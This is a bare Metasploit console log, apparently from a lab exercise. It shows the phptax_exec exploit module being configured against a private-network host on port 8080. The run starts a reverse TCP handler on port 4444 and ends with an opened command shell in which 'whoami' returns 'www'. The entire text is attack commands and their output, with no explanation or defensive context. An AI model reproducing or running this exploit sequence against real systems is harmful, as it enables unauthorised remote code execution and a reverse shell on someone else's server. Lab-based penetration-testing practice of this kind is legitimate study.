 msf exploit(phptax_exec) > set RHOST 192.168.32.233
RHOST => 192.168.32.233
msf exploit(phptax_exec) > set RPORT 8080
RPORT => 8080
msf exploit(phptax_exec) > exploit
[*] Started reverse TCP double handler on 192.168.32.138:4444
[*] 192.168.32.2338080 - Sending request...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo N37HBI1zVt6bGp98;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket A
[*] A: "Connected: not found\r\nEscape: not found\r\n"
[*] Command: echo ekTJlUyJmyKJL8TT;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket A
[*] A: "ekTJlUyJmyKJL8TT\r\n"
[*] Matching...
[*] B is input...
[*] Matching...
[*] B is input...
[*] Command shell session 1 opened (192.168.32.138:4444 -> 192.168.32.233:27372) at 2018-09-15 15:39:32 +0200
N37HBI1zVt6bGp98
whoami
www